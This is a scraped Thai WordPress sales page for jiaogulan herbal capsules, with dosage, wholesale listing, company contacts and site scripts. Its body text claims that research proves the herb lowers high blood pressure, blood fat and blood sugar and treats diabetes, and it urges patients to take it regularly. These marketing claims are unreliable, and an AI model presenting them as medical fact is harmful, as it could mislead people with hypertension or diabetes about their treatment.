href="#%E0%B8%AA%E0%B8%99%E0%B9%83%E0%B8%88%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%B8%E0%B8%81%E0%B8%B1%E0%B8%A5%E0%B8%A2%E0%B8%B2_%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9D%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B8%B2%E0%B8%A2" >สนใจติดต่อ คุณสุกัลยา ผู้จัดการฝ่ายขาย</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Call_Center_%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B9%88%E0%B8%A7%E0%B8%99_0891710545" >Call Center ออนไลน์สายด่วน 0891710545</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%94_%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99" >รับผลิตอาหารเสริมลดความดันเลือด เจียวกู่หลาน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Like_this" >Like this:</a></li></ul></li></ul></nav></div>

<p>สมุนไพรลดความดัน และเบาหวาน &#8220;เจียวกู่หลาน&#8221; เริ่มเป็นที่รู้จักของคนไทยดีว่า <span style="text-decoration: underline;"><span style="color: #ff00ff; text-decoration: underline;"><a style="color: #ff00ff; text-decoration: underline;" href="https://dipcode.manowvan.com/4781">ต้นเจียวกู่หลาน</a></span></span> มีสรรพคุณและข้อดีที่งานวิจัยฟันธงออกมาแล้วว่า ต้นและใบเจียวกู่หลาน แก้ควาดันเลือดสูง ลดไขมันลดน้ำตาลในเส้นเลือดได้จริง</p>
<blockquote>
<p style="text-align: center;"><a href="https://herbthai.manowvan.com/7916"><strong>สรรพคุณเจียวกู่หลานหรือปัญจขันธ์</strong> &gt;&gt; <span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;">https://herbthai.manowvan.com/</span></span></a></p>
</blockquote>
<div id="attachment_9334" style="width: 610px" class="wp-caption aligncenter"><a href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg"><img decoding="async" aria-describedby="caption-attachment-9334" data-attachment-id="9334" data-permalink="https://herbthai.manowvan.com/280/jeaw-koolan-blood-herbthai-manow" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg" data-orig-size="600,373" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ยาลดความดันเบาหวาน เจียวกู่หลาน ลดน้ำตาลในเลือด" data-image-description="&lt;p&gt;ยาลดความดันเบาหวาน เจียวกู่หลาน ลดน้ำตาลในเลือด&lt;/p&gt;
" data-image-caption="&lt;p&gt;ยาลดความดันเบาหวาน เจียวกู่หลาน ลดน้ำตาลในเลือด&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg" class="size-full wp-image-9334" src="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg" alt="ยาลดความดันเบาหวาน เจียวกู่หลาน ลดน้ำตาลในเลือด" width="600" height="373" srcset="https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow.jpg 600w, https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow-320x200.jpg 320w, https://herbthai.manowvan.com/wp-content/uploads/2012/11/jeaw-koolan-blood-herbthai-manow-540x336.jpg 540w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-9334" class="wp-caption-text"><span style="color: #0000ff;"><em>ยาลดความดันเบาหวาน เจียวกู่หลาน ลดน้ำตาลในเลือด</em></span></p></div>
<p><span style="text-decoration: underline;"><strong>ประโยชน์และสรรพคุณของสมุนไพรโดยทั่วไป</strong> </span> สมุนไพรชนิดนี้ เริ่มเป็นที่รู้จักของคนไทยเมื่อไม่นานมานี้ ซึ่งมีลักษณะของต้น เป็นพืชสมุนไพรล้มลุก  ข้อดี ข้อเด่น  คือ แก้ความดันสูง ลดไขมัน ลดน้ำตาลในเส้นเลือดได้ดีเยี่ยม แก้โรคเบาหวาน เพราะทำให้น้ำตาลในเลือดลดลง และยังมีสรรพคุณอื่นๆ อีกมากมาย ท่านสามารถค้นหาจาก <span style="text-decoration: underline;"><span style="color: #ff00ff;"><a style="color: #ff00ff; text-decoration: underline;" href="https://www.google.com/">Google</a></span></span> ได้ เพราะเราไม่สามารถกล่าวได้มากกว่านี้ เพราะอาจผิดกฏหมายของ อย.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99_%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99"></span><span style="color: #0000ff;">การรับประทานสมุนไพรลดความดัน เจียวกู่หลาน</span><span class="ez-toc-section-end"></span></h3>
<p><span style="text-decoration: underline;"><strong>วิธีรับประทาน</strong></span>  ครั้งละ 2 แคปซูล 3 ครั้ง หลังอาหาร</p>
<p><span style="text-decoration: underline;"><span style="color: #ff00ff; text-decoration: underline;"><a style="color: #ff00ff; text-decoration: underline;" href="https://herbthai.manowvan.com/8212">โรคความดันเบาหวาน</a></span></span> ควรรับประทานเจียวกู่หลานเป็นประจำ เพระสมุนไพรชนิดนี้มีสรรพคุณมากเหลือคณา</p>
<p>ผู้ป่วยความดันเลือดต่ำ ห้ามรับประทาน  เพราะสรรพคุณสมุนไพรชนิดนี้ มีสรรพคุณรักษาผู้ป่วยที่เป็นโรคความดันสูง ให้ต่ำลง ดังนั้นห้ามเด็ดขาด สำหรับผู้ป่วยที่เ็ป็นโรคความดันต่ำ)</p>
<h3><span class="ez-toc-section" id="%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B9%88%E0%B8%87_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99"></span><span style="font-size: 14pt;"><strong><span style="color: #ff0000;">ราคาส่ง ขายสมุนไพรลดความดัน </span></strong></span><span class="ez-toc-section-end"></span></h3>
<blockquote class="wp-embedded-content" data-secret="6MIMZt57SC"><p><a href="https://herbthai.manowvan.com/product/sell-jiaogulan">เจียวกู่หลาน ปัญจขันธ์ (500มก.) ราคาส่ง</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;เจียวกู่หลาน ปัญจขันธ์ (500มก.) ราคาส่ง&#8221; &#8212; รับผลิตสมุนไพร ยาและอาหารเสริม" src="https://herbthai.manowvan.com/product/sell-jiaogulan/embed#?secret=mXKRS3J55s#?secret=6MIMZt57SC" data-secret="6MIMZt57SC" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><span style="color: #000000;"><strong>รับรองสินค้าชนิดนี้เป็นสมุนไพรทีมีคุณภาพดี เป็นของแท้ร้อยเปอร์เซ็นต์</strong></span></p>
<p><span style="color: #000000;">ทะเบียนพาณิชย์เลขที่ 0507114722858 </span><br />
<span style="color: #000000;"> ใบอนุญาตผลิตยา ชม. 1/51 </span><br />
<span style="color: #000000;"> เภสัชผุ้ควบคุมการผลิตและจัดสินค้า โดย</span></p>
<p><span style="color: #000000;">เกษมสิษฐ์  คำก้อน  บ.ภ. 19892 </span></p>
<h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%99%E0%B9%83%E0%B8%88%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%B8%E0%B8%81%E0%B8%B1%E0%B8%A5%E0%B8%A2%E0%B8%B2_%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9D%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B8%B2%E0%B8%A2"></span><span style="color: #000000;"><strong>สนใจติดต่อ คุณสุกัลยา </strong></span><span style="color: #000000;"><strong>ผู้จัดการฝ่ายขาย</strong></span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Call_Center_%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B9%88%E0%B8%A7%E0%B8%99_0891710545"></span>Call Center ออนไลน์สายด่วน <span style="color: #0000ff;">0891710545</span><span class="ez-toc-section-end"></span></h3>
<p>Line ID: <span style="color: #0000ff;">@sukanyathaig</span><br />
<span style="color: #000000;"> Email : garden2508@gmail.com</span><br />
<span style="color: #000000;"> บริษัท เชียงดาวเฮิร์บ จำกัด</span></p>
<p><strong>ผู้ผลิตและผู้จำหน่ายสมุนไพร ปัญจขันธุ์ เจียวกู่หลานชนิดแคปซูล เพื่อการส่งออก ราคาถูกและราคาส่ง</strong></p>
<p>11 หมู่ 5 ต.เชียงดาว อ.เชียงดาว  จ.เชียงใหม่</p>
<p><a title="สมุนไพรนมใหญ่" href="http://herbthai.cheapsalemaket.com/">ขอขอบคุณรูปภาพและบทความจาก www.herbthai.cheapsalemaket.com</a></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%94_%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99"></span><span style="color: #0000ff;">รับผลิตอาหารเสริมลดความดันเลือด เจียวกู่หลาน</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_10117" style="width: 610px" class="wp-caption aligncenter"><a href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10117" data-attachment-id="10117" data-permalink="https://herbthai.manowvan.com/280/production-gynostemma-pentaphyllum-herb-thai-manow" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg" data-orig-size="600,276" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="รับผลิตอาหารเสริม เจียวกู่หลาน ยาลดความดันแคปซูล" data-image-description="&lt;p&gt;รับผลิตอาหารเสริม เจียวกู่หลาน ยาลดความดันแคปซูล&lt;/p&gt;
" data-image-caption="&lt;p&gt;รับผลิตอาหารเสริม เจียวกู่หลาน ยาลดความดันแคปซูล&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg" class="size-full wp-image-10117" src="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg" alt="รับผลิตอาหารเสริม เจียวกู่หลาน ยาลดความดันแคปซูล" width="600" height="276" srcset="https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow.jpg 600w, https://herbthai.manowvan.com/wp-content/uploads/2012/11/production-Gynostemma-pentaphyllum-herb-thai-manow-540x248.jpg 540w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-10117" class="wp-caption-text"><em>รับผลิตอาหารเสริม เจียวกู่หลาน ยาลดความดันแคปซูล</em></p></div>
<div id="attachment_5513" style="width: 460px" class="wp-caption aligncenter"><a href="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5513" data-attachment-id="5513" data-permalink="https://herbthai.manowvan.com/ad-herb" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150.jpg" data-orig-size="450,686" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="โรงงานรับผลิตยาสมุนไพร และอาหารเสริม" data-image-description="&lt;p&gt;โรงงานรับผลิตยาสมุนไพร และอาหารเสริม&lt;/p&gt;
" data-image-caption="&lt;p&gt; ผลิตยาสมุนไพร และอาหารเสริม&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150-420x640.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150.jpg" class="size-full wp-image-5513" src="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150.jpg" alt="โรงงานรับผลิตยา สมุนไพร อาหารเสริม" width="450" height="686" srcset="https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150.jpg 450w, https://herbthai.manowvan.com/wp-content/uploads/2012/11/Ad-herb-e1527135453150-420x640.jpg 420w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-5513" class="wp-caption-text">ผลิตยาสมุนไพร และอาหารเสริม</p></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-280"
				class="share-facebook sd-button share-icon"
				href="https://herbthai.manowvan.com/280?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-280"
				>
				<span id="sharing-facebook-280" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-280"
				class="share-x sd-button share-icon"
				href="https://herbthai.manowvan.com/280?share=x"
				target="_blank"
				aria-labelledby="sharing-x-280"
				>
				<span id="sharing-x-280" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-152070339-280-6970734dbdede' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=152070339&amp;post_id=280&amp;origin=herbthai.manowvan.com&amp;obj_id=152070339-280-6970734dbdede' data-name='like-post-frame-152070339-280-6970734dbdede' data-title='Like or Reblog'><h3 class="sd-title"><span class="ez-toc-section" id="Like_this"></span>Like this:<span class="ez-toc-section-end"></span></h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>                                    </div><!-- .entry-content -->
									<div class="tags-wrap">Tags: <span class="tags"><a href="https://herbthai.manowvan.com/tag/factory-production-herb" rel="tag">โรงงานรับผลิตยาสมุนไพร-อาหารเสริม "เงินทุนหลักหมื่น"ผลิตได้</a>, <a href="https://herbthai.manowvan.com/tag/triglyceride" rel="tag">ไตรกลีเซอไรด์กินสมุนไพรแห้มชนิดแคปซูล</a></span></div>
				                
                
				                
                

				

			            </article><!-- #post -->

				<nav class="navigation post-navigation reversed-link" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://herbthai.manowvan.com/266" rel="prev"><span class="meta-nav">&#8249;</span> สมุนไพรยาเพิ่มฮอร์โมน กวาวเครือขาวและกวาวเครือแดง แคปซูลราคาส่ง</a>			<a href="https://herbthai.manowvan.com/283" rel="next">ลำใส้สกปรก ยาดีทอกซ์ล้างลำใส้ ล้างสารพิษในร่างกาย &#8220;ตรีผลา&#8221;ราคาส่ง <span class="meta-nav">&#8250;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/280#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=152070339&#038;postid=280&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=74bb4a3d89&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=th&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5df652e1d569d98c778f5cd0bcda2e6ce2e696b6#parent=https%3A%2F%2Fherbthai.manowvan.com%2F280"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->                
		
            

		</div><!-- #content -->
        
		       
                
	</div><!-- #primary -->
    


		</div><!-- #main -->
                    
		<footer id="colophon" class="site-footer" role="contentinfo">
        
                
			<div id="footer-widgets" class="row clearfix">
            	<div class="row-container">
                    <div class="fotter-inner-wrap">
						                                
                            <div class="col-threeone">
                                                                    <aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title"><span>โรงงานรับผลิตอาหารเสริมสมุนไพร</span></h3><div style="width: 610px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><img width="600" height="370" src="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" class="image wp-image-10703  attachment-full size-full" alt="โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg 600w, https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow-540x333.jpg 540w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="10703" data-permalink="https://herbthai.manowvan.com/5609/ad-production-chaing-doa-ht-manow" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" data-orig-size="600,370" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ" data-image-description="&lt;p&gt;โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ&lt;/p&gt;
" data-image-caption="&lt;p&gt;โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" /></a><p class="wp-caption-text">โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ</p></div></aside>                                                            </div>
                            <div class="col-threeone">
                                                                    <aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>หมวดหมู่สินค้า</span></h3><ul class="product-categories"><li class="cat-item cat-item-606"><a href="https://herbthai.manowvan.com/product-category/white-kwao-krua-oil">น้ำมันกวาวเครือขาว</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-607"><a href="https://herbthai.manowvan.com/product-category/white-kwao-krua">เซรั่มกวาวเครือขาว</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-608"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-100-capsules">สินค้าชนิดกระปุก บรรจุ100แคปซูล</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-609"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-60-capsules">สินค้าชนิดกระปุก บรรจุ60แคปซูล</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-610"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-30-capsules">สินค้าชนิดกระปุก บรรจุ 30แคปซูล</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-637"><a href="https://herbthai.manowvan.com/product-category/all">สินค้าทั้งหมด</a> <span class="count">(72)</span></li>
<li class="cat-item cat-item-1184"><a href="https://herbthai.manowvan.com/product-category/herbal-massage-oil">น้ำมันนวดสมุนไพร</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-603"><a href="https://herbthai.manowvan.com/product-category/wholesale-product-capsule-500-mg">สินค้าชนิดขายส่ง แคปซูล 500มก</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-604"><a href="https://herbthai.manowvan.com/product-category/wholesale-product-capsule-350-mg">สินค้าชนิดขายส่ง แคปซูล350มก.</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-605"><a href="https://herbthai.manowvan.com/product-category/pueraria-mirifica-cream">ครีมกวาวเครือขาว</a> <span class="count">(2)</span></li>
</ul></aside>                                                            </div>
                            <div class="col-threeone">
                                                                    <aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://herbthai.manowvan.com/make-order-brand"><img loading="lazy" decoding="async" width="600" height="350" src="https://herbthai.manowvan.com/wp-content/uploads/2022/05/CDH.gif" alt="เชียงดาวเฮิร์บ" class="wp-image-11311"/></a><figcaption>รวมรายชื่อสูตรยาและอาหารเสริมทั้งหมดที่รับผลิต</figcaption></figure>
</aside>                                                            </div>
                                
                                            </div>
				</div>		
			</div>
            
            			<div class="site-info-wrap">
                <div class="site-info clearfix">
                    
                    <div class="footer-copyright">
                        Proudly powered by WordPress                    </div>
                    <div class="clearfix"></div>                    
                </div><!-- .site-info -->
            </div><!-- .site-info-wrap -->
            		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ispirit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script>

<script src="https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3"></script>
<script type="text/javascript"><a href="#" class="go-top animated"><span class="genericon genericon-collapse"></span></a>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
